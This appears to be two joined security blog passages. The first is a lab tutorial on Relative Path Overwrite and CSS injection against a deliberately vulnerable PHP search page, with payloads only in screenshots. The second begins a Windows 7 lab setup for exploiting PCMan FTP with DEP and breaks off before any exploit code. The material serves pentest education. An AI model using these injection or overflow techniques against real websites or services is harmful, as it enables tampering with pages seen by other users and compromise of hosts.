

But what if we can not use the *Scanner* or we simply don't have it? Well. According to the post[[3\]](https://portswigger.net/kb/issues/00200328_path-relative-style-sheet-import) we can read the source ;)

So for our purpose let's continue here: we need a sample *vulnerable webpage*. You can try to find one somewhere at the github (unfortunately I used few examples mixed together so I'll not point the exact example link here, sorry). Let's use this one:

```
root@kali:/var/www/html/secure_page# vim index.php
<?php
session_start();
if(isset($_GET['search'])){
    $ SESSION['search'] = $ GET['search'];
}
?>
<!doctype html>
<html>
<head>
    <title>rpo test page</title>
     <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
     <link rel="stylesheet" href="css/main.css">
</head>
<body>
     <div class="topnav">
         <a class="active" href="#home">supersite.com.org.net.yo</a>
         <a href="#news">News</a>
         <a href="#contact">Contect</a>
         <a href="#about">About</a>
     </div>
     <div style="padding-left:16px;margin-top:30px">
         <form method="GET" action="index.php">
              <label>Search Product: </label>
              <input type="text" name="search" placeholder="Search Here" style="">
              <input type="submit" value="search">
         </form>
         <h2>result for: </h2>
        <p><?php echo htmlentities($ SESSION['search']);?></p>
     </div>
</body>
</html>
```
**Bold** line is the one to add to visit our *secure\_page* later in IE (compatible to older versions). So...

Next one file in our webroot is presented below:

```
root@kali:/var/www/html/secure_page# cat css/main.css
h1 {
font-family: monospace;
color: white;
font-size: 50px;
}
body {
background-color: black;
}
```
That should be enough to understand and prepare the attack scenario.

Now our case is simple: (like you can find on multiple comercial websites) here we have a kind of a '*search* mechanism' (that will echo-back users input). So far, so good but due to RPO attack we can manipulate the CSS presented to the victim user.

Let's see. We should be here – first screen – our example page:



To get the "bigger picture":



I described how you can configure Burp Scanner to create your own test scenario (for example for "PRSSI only" as I did) – to read here[\[4\]](https://code610.blogspot.com/2019/07/xss-in-dokuwiki.html).

As there were not-so-much details (at least "for me" ;)) on the advisory I decided to dig a bit deeper in online resources to understand more about this attack. For now - let's go back to our *search form* – we should be here:



Let's check how our GET request is presented on *Network* tab in *WebDeveloperTools:*



Easy so far. ;] Let's continue (according to "relative paths") with editing our "GET URL", like this:



As the Firefox is "not so often" used as a default browser in the corporate environment – let's switch to the other one – IE (I used the one available on Windows 10). We should be here, recreating the steps we took above:



Ok, cool – but how can we do it during our internal pentests? Well – as there is echo-back let's try with a sample XSS. We should see the results similar to the one presented on the screen below:



Looks like a false positive? ;S Maybe but let's go back to the source of our example *index.php* file:



So, does it mean that we can inject our string between <style> tags? ;> It's looks like. Below is the original CSS file (we can see request to it on the screens above):



When we are visiting webpage 'in a normal way' ;) we should see this style:



If there is a PRSSI possibility – CSS will be omitted:

 $\overline{\phantom{0}}$ 



### $PR -$  "you're worth IT"

As far as I see using this injection we can simply cut-out the original CSS and then, if our input is changing the style of the page somehow (plus input is not filtered properly) – we can use it to prepare an exploitation scenario. Let's see.

After reading a bit more about CSS and CSS injection payloads I prepared a small list to check it against our example vulnerable webpage. We should be here $[6]$ :





As we can see it works! ;] Of course to not make it more complex then I should - this is a very basic scenario. One more to change the color of presented page:



Future examples won't be presented in this article. But if you'are still looking for some other resources I prepared few links for you in the *Reference* section (below). Enjoy.

# References

Links/resources I found interesting while I was creating this article:

 $1 - Mini-arts$  $1 - Mini-arts$ 

- 2 [Get Burp](https://portswigger.net/)
- 3 [RPO by Portswigger](https://portswigger.net/kb/issues/00200328_path-relative-style-sheet-import)
- 4 [Example Scan with Burp](https://code610.blogspot.com/2019/07/xss-in-dokuwiki.html)
- 5 [OWASP PRSSI](https://owasp.org/www-project-web-security-testing-guide/v41/4-Web_Application_Security_Testing/11-Client_Side_Testing/05-Testing_for_CSS_Injection)
- 6 [Reading CureSec](https://curesec.com/blog/article/blog/Reading-Data-via-CSS-Injection-180.html)
- 7 [Burp's reflection](https://portswigger.net/kb/issues/00501300_css-injection-reflected)

# DEEP, DEEPER, DEP



 $_{\prime\prime}$ (...)wouldn't mind(...)"

### Intro

It's been a while since I last time tried to exploit some Windows-based binary. Surprisingly, there are still many online hosts based on Windows 7 (or even Windows XP), running very interesting services. That's how I decided to prepare a new VM Lab few days ago. This time it'll be based on Windows 7.

Here we go...

### Environment

Having this in mind I decided to look around on one of the posts I created few monts ago related to basic protocol fuzzing [\[1\]](https://code610.blogspot.com/2019/06/basic-protocol-fuzzing.html). You know I like to *try harder[\[2\]](https://code610.blogspot.com/2020/02/trying-harder.html)* ;) so below we will check this bug again.

### Let's try.

To proceed with the bug described on the blog in my VM LAB I used:

- Windows 7 (x86)
- Kali VM (2.0)
- Windbg
- Immunity Debugger (with !mona).
- PCMan FTP (ver: 2.0.7)

If we'll need any other tools or tweaks - I'll mention it in the content below.

Let's move forward to our scenario...

### Current Scenario

At this stage let's check the poc available on the blog[\[1\]](https://code610.blogspot.com/2019/06/basic-protocol-fuzzing.html). As you will see below I rewrited it a little bit. First we need to check if it'll work without DEP enabled. (**spoiler alert:** it won't because of "some updates" – at least for my case. Think was I decided to reinstall Windows VM again but this time I decided to disconnect it during the installation. That's how I was able to avoid "automatic updates" during the installation.)

So what I decided to do was to quickly recreate the exploit and check it out again. Let's start here:

